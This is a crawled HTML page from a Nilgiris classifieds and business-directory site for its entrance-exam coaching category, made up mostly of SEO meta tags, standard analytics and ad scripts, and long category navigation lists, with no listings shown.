

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching
body_size: 45211
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Entrance Exam Coaching in Nilgiris - near me in NilgirisList of Entrance Exam Coaching in Nilgiris - near me in Nilgiris - India | Nilgiris Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Nilgiris Ads Nilgiris, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Nilgiris | ads Nilgiris - nilgirisads.com | Top 100 Entrance Exam Coaching in Nilgiris - near me in NilgirisList of Entrance Exam Coaching in Nilgiris - near me in Nilgiris - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Entrance Exam Coaching in Nilgiris - near me in Nilgiris    Nilgiris | Nilgiris Ads Classifieds" />
	
	<meta name="keywords" content="List of Entrance Exam Coaching in Nilgiris, Reviews, Map, Address, Phone Number, Contact Number, local, popular Entrance Exam Coaching, Entrance Exam Coaching near me in Nilgiris   Nilgiris | Nilgiris Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://nilgirisads.com" hreflang="en-us" />
	<meta name="author" content="nilgirisads.com" />
	<meta name="copyright" content="nilgirisads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Nilgiris Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="nilgirisads.com"/>
	<meta property="og:title" content="Top 100 Entrance Exam Coaching in Nilgiris - near me in NilgirisList of Entrance Exam Coaching in Nilgiris - near me in Nilgiris - India"/>
	<meta property="og:description" content="Nilgiris Ads, Free online Nilgiris classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Nilgiris's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Nilgiris Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - nilgirisads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://nilgirisads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://nilgirisads.com"/>
	<meta property="al:ios:url" content="https://nilgirisads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching">
	<!--Twitter-->
	<meta name="twitter:url" content="https://nilgirisads.com/" >
	<meta name="twitter:site" content="@Nilgiris Ads"/>
	<meta name="twitter:title" content="Top 100 Entrance Exam Coaching in Nilgiris - near me in NilgirisList of Entrance Exam Coaching in Nilgiris - near me in Nilgiris - India" >
	<meta name="twitter:description" content="Nilgiris Ads, Free online Nilgiris classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Nilgiris's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Nilgiris Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - nilgirisads.com."/>
	<meta name="twitter:image" content="https://nilgirisads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Nilgiris Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Nilgiris Ads (www.nilgirisads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://nilgirisads.com",
		  "logo": "https://nilgirisads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/nilgirisadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://nilgiris.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://nilgirisads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://nilgirisads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://nilgirisads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://nilgirisads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://nilgirisads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://nilgirisads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://nilgirisads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://nilgirisads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://nilgirisads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://nilgirisads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://nilgirisads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://nilgirisads.com/assets/css/style.css?Friday 23rd of January 2026 05:00:19 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://nilgirisads.com/assets/css/responsive.css?Friday 23rd of January 2026 05:00:19 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://nilgirisads.com/assets/css/manageCss.css?Friday 23rd of January 2026 05:00:19 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://nilgirisads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://nilgirisads.com/Nilgiris/Entrance Exam Coaching",
    "name": "+0 Entrance Exam Coaching in Nilgiris - near me in Nilgiris    Nilgiris",
    "image": "https://nilgirisads.com/assets/images/logo-header.png",
	"description": "0 Entrance Exam Coaching in Nilgiris - near me in Nilgiris    Nilgiris",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Nilgiris Ads",
        "addressLocality": "Nilgiris",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://nilgirisads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://nilgirisads.com/"><img src="https://nilgirisads.com/assets/images/aff-logo.png" alt="Nilgiris Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Hospital" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Medical" title="Medical Shop in Nilgiris">Medical Shop</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Hotel" title="Hotel & Resort in Nilgiris">Hotel & Resort</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurant in Nilgiris">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/School" title="Schools in Nilgiris">Schools</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/College" title="Colleges in Nilgiris">Colleges</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Readymades" title="Ready made Dress in Nilgiris">Ready made Dress</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Estates" title="Real Estate in Nilgiris">Real Estate</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Rental" title="Rental House in Nilgiris">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Computer" title="Computer Repair in Nilgiris">Computer Repair</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Mobile" title="Mobile Shops in Nilgiris">Mobile Shops</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Departmental" title="Departmental Store in Nilgiris">Departmental Store</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/General" title="General Shop in Nilgiris">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Solutions" title="IT Solutions in Nilgiris">IT Solutions</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Function" title="Function Hall in Nilgiris">Function Hall</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Travels" title="Travels in Nilgiris">Tour & Travels</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Automobile" title="Automobile in Nilgiris">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://nilgirisads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://nilgirisads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://nilgirisads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://nilgirisads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://nilgirisads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://nilgirisads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://nilgirisads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Entrance Exam Coaching" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://nilgirisads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://nilgirisads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://nilgirisads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://nilgirisads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://nilgirisads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/IT-Solutions" title="IT Solutions in Nilgiris">IT Solutions</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Repair" title="Computer Repair in Nilgiris">Computer Repair</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Schools" title="Schools in Nilgiris">Schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Colleges" title="Colleges in Nilgiris">Colleges</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Import-&-Exports" title="Import & Exports in Nilgiris">Import & Exports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fitness-center-&-Gym" title="Fitness center & Gym in Nilgiris">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hospital-&-Clinics" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hotel-&-Resorts" title="Hotel & Resorts in Nilgiris">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Real-Estate-Agency" title="Real Estate Agency in Nilgiris">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Function-Hall" title="Function Hall in Nilgiris">Function Hall</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-Shops" title="Mobile Shops in Nilgiris">Mobile Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">Property</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Court" title="Food Court in Nilgiris">Food Court</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tour-&-Travels" title="Tour & Travels in Nilgiris">Tour & Travels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-Care" title="Health Care in Nilgiris">Health Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Interior-Design" title="Interior Design in Nilgiris">Interior Design</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clubs" title="Clubs in Nilgiris">Clubs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Supermarket" title="Supermarket in Nilgiris">Supermarket</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Departmental-Store" title="Departmental Store in Nilgiris">Departmental Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jewellery-Shop" title="Jewellery Shop in Nilgiris">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-Studio" title="Digital Studio in Nilgiris">Digital Studio</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cycle-Shop" title="Cycle Shop in Nilgiris">Cycle Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advertising" title="Advertising in Nilgiris">Advertising</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Finance" title="Finance in Nilgiris">Finance</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/General-Shop" title="General Shop in Nilgiris">General Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Telecom" title="Telecom in Nilgiris">Telecom</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">Electronics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rental-House" title="Rental House in Nilgiris">Rental House</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurants in Nilgiris">Restaurants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-saloon" title="Beauty saloon in Nilgiris">Beauty saloon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advocate" title="Advocate in Nilgiris">Advocate</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Footwear" title="Footwear in Nilgiris">Footwear</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parcel-Service" title="Parcel Service in Nilgiris">Parcel Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tiles-and-Marbles" title="Tiles and Marbles in Nilgiris">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Traders" title="Traders in Nilgiris">Traders</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/BPO" title="BPO in Nilgiris">BPO</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Distributors" title="Distributors in Nilgiris">Distributors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Silks" title="Silks in Nilgiris">Silks</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Readymades" title="Readymades in Nilgiris">Readymades</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Enterprises" title="Enterprises in Nilgiris">Enterprises</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-Shop" title="Medical Shop in Nilgiris">Medical Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parlour" title="Parlour in Nilgiris">Parlour</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Temples" title="Temples in Nilgiris">Temples</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Care" title="Home Care in Nilgiris">Home Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nature-Cure" title="Nature Cure in Nilgiris">Nature Cure</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cracker-Business" title="Cracker Business in Nilgiris">Cracker Business</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/auto-care" title="auto care in Nilgiris">auto care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Automobiles" title="Automobiles in Nilgiris">Automobiles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/B2B" title="B2B in Nilgiris">B2B</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Baby-Care" title="Baby Care in Nilgiris">Baby Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Banquets" title="Banquets in Nilgiris">Banquets</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Books" title="Books in Nilgiris">Books</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bus" title="Bus in Nilgiris">Bus</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Nilgiris">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Caterers" title="Caterers in Nilgiris">Caterers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chemists" title="Chemists in Nilgiris">Chemists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Courier-service" title="Courier service in Nilgiris">Courier service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Daily-Needs" title="Daily Needs in Nilgiris">Daily Needs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dance-&-Music" title="Dance & Music in Nilgiris">Dance & Music</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Doctor" title="Doctor in Nilgiris">Doctor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Organizer" title="Event Organizer in Nilgiris">Event Organizer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Flowers-shop" title="Flowers shop in Nilgiris">Flowers shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Improvements" title="Home Improvements in Nilgiris">Home Improvements</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hospitals" title="Hospitals in Nilgiris">Hospitals</a>
								</li>
